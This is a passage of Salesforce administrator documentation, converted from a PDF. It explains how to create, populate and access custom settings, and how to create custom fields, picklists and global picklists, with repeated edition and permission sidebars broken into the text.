## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

## USER PERMISSIONS

To manage, create, edit, and delete custom settings:

Within the application, one formula field can then be used to correctly calculate compensation for all users; the personalized settings at the profile level inserts the correct commission percentage.

**•** An application displays a map of account locations, the best route to take, and traffic conditions. This information is useful for sales reps, but account executives only want to see account locations. By creating a hierarchy setting with custom checkbox fields for route and traffic, you can enable this data for just the "Sales Rep" profile.

Follow these steps to create and use custom settings:

- **1.** [Create the custom setting.](#page-3811-0)
- **2.** [Add fields to the custom setting.](#page-3813-0)
- **3.** [Add data and set the access level for the custom setting data.](#page-3815-0)
- **4.** [Reference the custom setting](#page-3810-0) data in your application, using formula fields, validation rules, Apex, or the SOAP API.

You can also include a custom setting in a package. The visibility of the custom setting in the package depends on the Visibility setting.

 $\mathcal{A}$ Note: Only custom settings definitions are included in packages, not data. If you need to include data, you must populate the custom settings using a standard Apex or API script run by the subscribing organization after they have installed the package.

## Managing Custom Settings

Click **New** to create a new custom setting. After you create a custom setting, you must add fields to it.

After you create a custom setting, you can do any of the following:

- **•** Click **Edit** next to the name of a custom setting to change the name, label, or description of a custom setting.
- **•** Click **Del** to delete a custom setting.

Note:  $A \rightarrow$  icon indicates that the custom setting is in an installed managed package. You can't edit or delete a custom  $\blacksquare$ setting installed from a managed package.

**•** Click **Manage** to add data to a custom setting. You should add fields before you add data.

SEE ALSO:

[View Custom Settings](#page-3812-0) [Custom Settings Limits and Considerations](#page-3816-0)

## <span id="page-3810-0"></span>Accessing Custom Settings

You can access custom settings from formula fields, validation rules, Apex, and the SOAP API. Some sample code segments are provided below.

### **Formula Fields**

Formula fields only work for hierarchy custom settings; they can't be used for list custom settings.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

**•** "Customize Application"

#### {!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

Apex can access both custom setting types.

Note: If **Privacy** for a custom setting is Protected and the custom setting is contained in a managed package, the subscribing organization cannot edit the values or access them using Apex.

### **Samples for List Custom Settings**

When you add data to a custom setting, you must name each set of data. Then you can distinguish between the sets of data by the data set name. The following returns a map of custom settings data. The getAll method returns values for all custom fields associated with the list setting.

```
Map<String dataset name, CustomSettingName c> mcs = CustomSettingName c.getAll();
```
The following example uses the getValues method to return all the field values associated with the specified data set. This method can be used with both list and hierarchy custom settings, using different parameters.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

### **Samples for Hierarchy Custom Settings**

The following example uses the getOrgDefaults method to return the data set values for the organization level:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

The following example uses the getInstance method to return the data set values for the specified profile. The getInstance method can also be used with a user ID.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

### **SOAP API**

Custom settings that have **Privacy** defined as Public are exposed to the API in the same way custom objects are exposed.

Note: If **Privacy** is defined as Protected, and the custom setting is contained in a managed package, the custom setting is not accessible using the API in either the developer organization or a subscribing organization.

Use any tool with API access to perform query or profile-permission-setting operations.

Note: You can also access custom settings data through a Standard Object Query Language (SOQL) query, but this method  $\lceil \mathcal{A} \rceil$ doesn't make use of the application cache. It's similar to querying a custom object.

SEE ALSO:

<span id="page-3811-0"></span>[Custom Settings](#page-3808-0)

# Define Custom Settings

To create or edit a custom setting:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click **New** to create a new custom setting, click **Edit** next to the name of a custom setting, or click **Edit** while viewing the details of a custom setting.

Note:  $A \rightarrow$  icon indicates that the custom setting is in an installed managed package. You can't edit or delete a custom setting installed from a managed package.

- **3.** Define the following:
	- **•** Label—Enter the label displayed in the application.
	- **•** Object Name—Enter the name to be used when the custom setting is referenced by formula fields, validation rules, Apex, or the SOAP API.



Note: Salesforce recommends using ASCII for the Object Name. The name can't exceed 38 ASCII characters. If you use double byte, there are additional limits on the number of characters allowed.

**•** Setting Type—Select a type of List or Hierarchy. The List type defines application-level data, such as country codes or state abbreviations. The Hierarchy type defines personalization settings, such as default field values, that can be overridden at lower levels in the hierarchy.

Important: After you save a custom setting, you cannot change this value.

- **•** Visibility—Select a visibility of Protected or Public.
	- **–** Protected—If the custom setting is contained in a managed package, subscribing organizations can't see the custom setting: it doesn't display as part of the package list. In addition, subscribing organizations can't access the custom setting using either Apex or the API, however, developer organizations can. If the custom setting is contained in an unmanaged package, the custom setting is available through the Enterprise WSDL like any custom object (as if the Visibility was Public.)
	- **–** Public—The custom setting is available through the Enterprise WSDL like any custom object. You can package custom settings defined as public. The subscribing organizations can edit the values, as well as access them using Apex and the API, regardless of the type of package (either managed or unmanaged).



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

## USER PERMISSIONS

To manage, create, edit, and delete custom settings:

- **4.** Enter an optional description of the custom setting. A meaningful description will help you remember the differences between your custom settings when you're viewing them in a list.
- **5.** Click **Save**.

Note: Only custom settings definitions are included in packages, not data. If you need to include data, you must populate  $\sqrt{2}$ the custom settings using a standard Apex or API script run by the subscribing organization after they have installed the package.

After you create a custom setting, you must also add fields to the custom setting.

### SEE ALSO:

[Add Custom Settings Fields](#page-3813-0) [Add Custom Settings Data](#page-3815-0)

# <span id="page-3812-0"></span>View Custom Settings

After you create a custom setting, you can view the details of the custom setting, manage the custom setting, and add fields.

From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click the name of the custom setting you'd like to view. While viewing a custom setting, you can:

- **•** Click **Edit** to make changes to a custom setting.
- **•** Click **Delete** to delete a custom setting.
	- Note:  $A \rightarrow$  icon indicates that the custom setting is in an installed managed package.  $\mathbb{Z}$ You can't edit or delete a custom setting installed from a managed package.
- **•** Click **Manage** to [add data](#page-3814-0) to a custom setting.

In addition, click **New** to [add fields](#page-3813-0) to the custom setting.

SEE ALSO: [Define Custom Settings](#page-3811-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

## USER PERMISSIONS

To manage, create, edit, and delete custom settings: **•** "Customize Application"

# <span id="page-3813-0"></span>Add Custom Settings Fields

After you define custom settings, add fields to them. The custom fields contain the data used by the custom setting.

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click the custom setting that you want to add fields to. (If you just created the custom setting, the Custom Setting Detail page appears.)

**3.** Click **New**.

- **4.** Select a field type and click **Next**.
	- Note: Record size is based on the maximum field size of each field type, not the actual  $\blacksquare$ storage that's used in each field. When adding fields to a custom setting definition, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected a Text Area data type, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.
- **5.** Enter the details for the field.
- **6.** Confirm the information, and then click **Save** or **Save & New**.

After you add fields, you need to add data, and for hierarchy custom settings, specify the access level.

SEE ALSO:

[Add Custom Settings Data](#page-3815-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

## USER PERMISSIONS

To manage, create, edit, and delete custom settings:

# <span id="page-3814-0"></span>Manage Custom Settings Data

After [defining custom settings](#page-3811-0) and [adding fields,](#page-3813-0) populate the fields:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click **Manage** next to a custom setting, or from the detail page for a custom setting.
- **3.** Provide or change values for the custom setting.
	- **•** If you are managing a list setting:
		- **–** Click **New** to add data to the fields.
		- **–** Click **Edit** next to the name of an existing set of data to change the name of the data set or to change the data.
		- **–** Click **Del** next to the name of an existing set of data to delete the data set.
	- **•** If you are managing a hierarchy setting, decide where in the permission hierarchy you want to add default data (organization, profile, or user).

To add default data at the organization level, click **New** in the Default Organization Level Value section. If data has already been defined for the organization, you can only edit or delete it.

To add default data at the profile or user level, click **New** in the lower section of the page, near the Setup Owner.

After you have defined data, you can:

- **•** Click **Edit** in the Default Organization Level Value section to change the default data set at the organization level, or **Delete** to delete it (this is only for hierarchical custom settings.)
- **•** Click **View** next to the name of an existing set of data to view the data (this is only for hierarchical custom settings.)
- **•** Click **Edit** next to the name of an existing set of data to change the name of the data set or to change the data.
- **•** Click **Del** next to the name of an existing set of data to delete the data set.

### SEE ALSO:

[Custom Settings Limits and Considerations](#page-3816-0) [Add Custom Settings Data](#page-3815-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

To manage, create, edit, and delete custom settings:

## <span id="page-3815-0"></span>Add Custom Settings Data

After you define your custom settings and add fields, you need to populate the fields with data.

You can define one or more data sets. For list custom settings, each data set is named and can be accessed by that name using Apex, formula fields, and so on.

For custom settings that are hierarchies, the data is accessed based on the access level (user, profile, or organization). The lowest level is used first, which means if you defined a data set at the user level, unless otherwise specified in your application, that data is used. For example, you might want to specify different contact numbers for your application: one for the general user, and one that is only displayed for system administrators.

To add data to custom setting fields:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click **Manage** next to a custom setting. Or from the detail page for a custom setting, click **Manage**.
- **2.** Click **New** or **Edit** next to an existing data set.
- **3.** Add or change data.

For custom settings that are lists:

- **a.** Specify or change the name for the data set. This name is used by Apex, formula fields, and so on.
- **b.** Enter or change data for all fields.
- **c.** Click **Save**.

For custom settings that are hierarchies:

- **a.** For the default organization level values, enter or change the data for the fields. The default organization location is automatically populated.
- **b.** For profile or user level values, select either Profile or User from the Location picklist. Enter the name of the profile or user, or use the lookup dialog search. Then enter or change the data for the fields.

**c.** Click **Save**.

Note: For a hierarchy custom setting, you can add only one record for a profile or user. Adding two records for the same profile or user results in an error.

### SEE ALSO:

[Manage Custom Settings Data](#page-3814-0) [Add Custom Settings Fields](#page-3813-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:
# View Custom Settings Data

After you [add fields](#page-3813-0) and [add data](#page-3814-0) to those fields, you can view the data.

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click **Manage** next to a custom setting that has already been defined. Or from the detail page for a custom setting, click **Manage**.
- **2.** Click **View** next to the data set you want to view (this is only for hierarchical custom settings).

#### SEE ALSO:

[Add Custom Settings Fields](#page-3813-0) [Add Custom Settings Data](#page-3815-0)

# Custom Settings Limits and Considerations

When working with custom settings, be aware of the following considerations and limits on the amount of cached data.

- **•** The total amount of cached data allowed for your organization is the **lesser** of these two values:
	- **–** 10 MB
	- **–** 1 MB multiplied by the number of full-featured user licenses in your organization

For example, if your organization has three full licenses, you have 3 MB of custom setting storage. If your organization has 20 full licenses, you have 10 MB of storage.

Each certified managed package gets a separate limit in addition to your organization limit. For example, let's say your organization has two certified managed packages installed and your organization has three full licenses. Each certified managed package can have 3 MB of custom setting storage in addition to your organization's 3-MB custom setting storage limit.

- **•** You can add up to 300 fields per custom setting, unless your field limit for custom objects is lower than 300. If your custom objects field limit is lower than 300, your field limit for custom settings is equal to your custom objects field limit.
- **•** You can't share a custom setting object or record.
- **•** No owner is assigned when a custom setting is created, so the owner can't be changed.
- **•** Custom settings are a type of custom object. Each custom setting counts against the total number of custom objects available for your organization.
- **•** Accessing an undeleted custom setting in a formula field results in an error if the user doesn't have the "Customize Application" permission. To prevent this error, redeploy this custom setting to the organization. Alternatively, delete this custom setting, re-create it with the same name and data, and then delete and re-create all formula fields that use this setting.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

#### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

#### USER PERMISSIONS

To manage, create, edit, and delete custom settings:

**•** If a cross-object formula references a currency field from a custom setting, this field value isn't converted to the currency of the record containing the formula. The result of the formula could be inaccurate if the custom setting field's currency and the record's currency are different.

To see how much custom settings data your organization is using, from Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**. For each custom setting, this page lists the size of one record, the number of records created, and the total size used for each custom setting.

Record size is based on the maximum field size of each field type, not the actual storage that's used in each field. When adding fields to a custom setting definition, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected a Text Area data type, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.

SEE ALSO:

[Custom Settings](#page-3808-0)

# Working with Custom Fields

# Customize Fields

Customize fields to tailor your organization's unique requirements. You can:

- **•** Modify some aspects of standard fields
- **•** Change or add values to custom picklist fields
- **•** Define dependency rules between fields
- **•** Create custom fields to capture additional information
- **•** Create formula fields that automatically calculate values based on the contents of other fields
- **•** Define default values for custom fields
- **•** Define validation rules for your fields
- **•** Make a field required
- **•** Set fields to track changes, including the date, time, nature of the change, and who made the change
- **•** Create page layouts to control the display of fields
- **•** Set field-level security to control access to fields
- **•** Create or modify field sets

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Fields and Page Layouts are not available in **Database.com**

### USER PERMISSIONS

To create or change custom fields:

# Customize Standard Fields

You can customize several aspects of standard fields, such as the values in picklists, the format for auto-number fields, tracking field history, [lookup filters on relationship fields](#page-3914-0), and [field-level help.](#page-3742-0)

In Enterprise, Unlimited, Performance, and Developer Editions, you can also view details about standard fields and set field-level security.

# Modify Standard Auto-Number Fields

The unique identifiers for solutions, cases, and contracts are standard auto-number fields. Each record is assigned a unique number with a specified format upon creation. You can modify the format and numbering for these auto-number fields.

- **1.** From the management settings for the object whose field you want to modify, go to the fields area.
- **2.** Click **Edit** next to the name of the field.
- **3.** Enter a Display Format to control such formatting details as the minimum number of leading zeros as well as any prefix or suffix for the number. See [Custom Field Attributes](#page-3829-0) on page 3824.

Format changes do not affect existing records; they are applied only to new records.

- **4.** Enter the number to be assigned to the next record that is created after you save your changes.
- **5.** Click **Save**.
- **4** Warning: Salesforce warns you if the next number you enter is not higher than existing numbers. However, it may be possible to create duplicate numbers if you change the auto-number format multiple times using similar formats each time.

SEE ALSO:

[Custom Field Types](#page-3824-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

# USER PERMISSIONS

To change standard fields:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To modify standard auto-number fields:

# Custom Fields

To tailor your organization, you can add custom fields for each of the tabs and objects that your organization uses.

For the total number of custom fields you can create, see Salesforce Limits.

See the following for more information:

- **•** [Create Custom Fields](#page-3820-0)
- **•** [Edit Custom Fields](#page-3838-0)
- **•** [View Fields for a Specific Object](#page-3837-0)
- **•** [Delete Fields](#page-3839-0)
- **•** [Building Formulas](#page-3931-0)
- **•** [Create a Custom Picklist Field](#page-3822-0)
- **•** [Define Dependent Picklists](#page-3852-0)
- **•** [Define Default Field Values](#page-3862-0)
- **•** [Additional Custom Field Options](#page-3841-0)
- **•** [Custom Field Attributes](#page-3829-0)
- **•** [Change the Custom Field Type](#page-3860-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Tabs are not available in **Database.com**

# USER PERMISSIONS

To create or change custom fields:

# Creating and Enhancing Custom Fields

# <span id="page-3820-0"></span>Create Custom Fields

Capture all your important business data and store it in fields you create.

Watch a Demo: [How to Create a Custom Field in Salesforce](http://salesforce.vidyard.com/watch/um8ZtKv_2awfCTitmz0vtA)

Want to customize Salesforce so it captures all your business data? This short video walks you through how to create a custom picklist field, from choosing the correct field type to applying field level security.

Before you begin, determine the [type of field](#page-3824-0) you want to create.

**1.** From the management settings for the object you want to add a field to, go to Fields.

Note: Custom task and event fields are accessible from the object management settings for Activities.

#### **2.** Click **New**.

- **Tip:** On custom objects, you can also set [field dependencies](#page-3852-0) and field history tracking in this section.
- **3.** Choose the [type of field](#page-3824-0) and click **Next**. Consider the following.
	- **•** Some data types are available for certain configurations only. For example, the Master-Detail Relationship option is available for custom objects only when the custom object doesn't already have a master-detail relationship.
	- **•** Custom settings and external objects allow only a subset of the available data types.
	- **•** You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
	- **•** Relationship fields count towards custom field limits.
	- **•** Additional field types may appear if an AppExchange package using those field types is installed.
	- The [Roll-Up](#page-3910-0) Summary option is available on certain objects only.
	- **•** Field types correspond to API data types.
	- **•** If your organization uses Platform Encryption, ensure you understand how to encrypt custom fields using the Platform Encryption offering.
- **4.** For relationship fields, associate an object with the field and click **Next**.
- **5.** For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click **Next**. The parent field values are matched against the values of the child indirect lookup relationship field to determine which records are related to each other.
- **6.** Enter a field label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field from the API.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Custom fields aren't available on Activities in **Group** Edition

Custom settings aren't available in **Professional Edition** 

Layouts aren't available in **Database.com**

# USER PERMISSIONS

To create or change custom fields:

Tip: Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

- **7.** Enter [field attributes](#page-3829-0) and select the appropriate checkboxes to specify whether the field must be populated and what happens if the record is deleted.
- **8.** For master-detail relationships on custom objects, optionally select **Allow reparenting** to allow a child record in the master-detail relationship to be reparented to a different parent record.
- **9.** For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.

#### **10.** Click **Next**.

**11.** In Enterprise, Unlimited, Performance, and Developer Editions, specify the field's access settings for each profile, and click **Next**.





- **•** When you create a custom field, by default the field isn't visible or editable for portal profiles, unless the field is [universally](#page-3906-0) [required](#page-3906-0).
- **•** Profiles with "View Encrypted Data" permission are indicated with an asterisk.
- **12.** Choose the page layouts that will display the editable field and click **Next**.



**13.** For relationship fields, optionally create an associated records related list and add it to page layouts for that object.

- **•** To edit the related list name on page layouts, click **Related List Label** and enter the new name.
- To add the related list to customized page layouts, select Append related list to users' existing personal customizations.

**14.** Click **Save** to finish or **Save & New** to create more custom fields.



Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.

#### SEE ALSO:

[What's the Difference Between Classic Encryption and Platform Encryption?](#page-747-0) [Which Fields Can I Encrypt?](#page-740-0) [Encrypt Files and Attachments](#page-731-0) [Find Object Management Settings](#page-3692-0) [Map Custom Lead Fields for Lead Conversion](#page-1846-0) [Specify Lookup Filter Fields](#page-362-0)

## <span id="page-3822-0"></span>Create a Custom Picklist Field

Create custom picklist fields to enable your users to select values from lists that you define.

Watch a Demo: [Custom Fields: Picklists](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA)

You can create two types of picklist fields:

- **•** Picklist—Allows users to select a single value from a list that you define.
- **•** Multi-select picklist—Allows users to select more than one picklist value from a list that you define. These fields display each value separated by a semicolon.
- $\triangledown$  Note: Picklist fields aren't available for external objects. You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
- **1.** From the object management settings for your object, go to the fields section.
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** In the custom fields related list, click **New**.
- **3.** Select Picklist or Picklist (Multi-Select), and then click **Next**.
- **4.** Enter a label for the picklist field.
- **5.** To use the values from an existing global picklist, select **Use global picklist definition**. To use values that you create specifically for this picklist, select **Enter values for the picklist, with each value separated by a new line.**
	- $\bigcirc$ Important: This setting is visible only to pilot participants. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- **6.** If you didn't use a global picklist, enter picklist values.

Put each value on a separate line. Values can be up to 255 characters long.

**7.** Choose to sort the values alphabetically or to use the first value in the list as the default value by selecting the appropriate option.

### **EDITIONS**

Available in: Salesforce Classic and Lightning **Experience** 

Available in all editions

## USER PERMISSIONS

To create or change custom fields:

Note: Don't assign default values to fields that are both required and unique, because uniqueness errors can result. See [About](#page-3863-0) [Default Field Values](#page-3863-0) on page 3858.

If you select both checkboxes, Salesforce alphabetizes the entries and then sets the first alphabetized value as the default.

- **8.** Choose whether to restrict this picklist's values to an admin-approved list. Selecting **Strictly enforce picklist values** prevents users from loading unapproved values through the API.
	- Important: This setting is visible only to pilot participants. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- **9.** If you're creating a multi-select picklist, enter how many values you want displayed at a time on edit pages. The number of values determines the box height.
- **10.** Enter description or help text if desired, and then click **Next**.
- **11.** Set field-level security for the picklist field, and then click **Next**.
- **12.** Choose the page layouts on which to include the picklist field.

**13.** Click **Save**.

#### SEE ALSO:

<span id="page-3823-0"></span>[Create Custom Fields](#page-3820-0) [Update Picklists](#page-3845-0) [Additional Options for Updating Picklists](#page-3846-0)

# Create a Global Picklist (Pilot)

Use global picklists to share picklist values across objects and custom picklist fields, and to restrict the picklists to only the values that you specify.

Note: We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

A custom picklist is tied to a particular object as a field on the object. Unlike a custom picklist field, a global picklist exists independently as a master list of values. Its values are shared with any picklist that's based on it.

A global picklist is a "restricted" picklist by nature. Only a Salesforce admin can add to or modify its values; users can't add unapproved values, even through the API.

- **1.** From Setup, enter *Picklists* in the Quick Find box, then select **Picklists**.
- **2.** Next to Global Picklists, click **New**.
- **3.** Enter a label for the global picklist. This name appears during creation of picklists based on this global picklist.

### EDITIONS

Available in: Salesforce ClassicLightning Experience

Available in: **Developer** Edition and sandboxes

### USER PERMISSIONS

To create or change custom fields:

- **4.** To tell admins what this set of values is for, enter a clear description of the global picklist. This text appears on the Picklists list page in Setup.
- **5.** Click **Save**.
- **6.** In the Picklist Values section, click **New**.
- **7.** Add picklist values by clicking **New**, then entering the values one per line.
- **8.** Click **Save**.
- **9.** To reorder the values, click **Reorder**. Optionally, choose to sort values alphabetically or to use the first value as the default value.

Your global picklist definition is ready to be used as a master list of values. To create a picklist based on the global picklist, see Create a Custom Picklist Field.

#### **Known limitations for this pilot:**

- **•** After you create a custom picklist field based on a global picklist, the list of values doesn't appear on the custom picklist's detail page in Setup. However, the values are still inherited from the global picklist.
- **•** For custom picklist fields based on a global picklist, you can't change the custom picklist from a single-select to a multi-select picklist.
- **•** A global picklist can't be a dependent picklist, of a local picklist or of another global picklist. However, a global picklist can control a local picklist as its dependent.
- <span id="page-3824-0"></span>**•** For a custom, multi-select picklist that's based on a global picklist, you can't do a replace operation. For more information, see [Replace](#page-3851-0) [Picklist Values](#page-3851-0) on page 3846.

# Custom Field Types

When you have data that doesn't match any of the standard fields, your administrator can create a custom field for that data. For example, you might want a Middle Name field for contacts.

The first step in creating a custom field is choosing the type of the field. Below is a description of each custom field type. Additional field types may appear if an AppExchange package using those field types is installed.



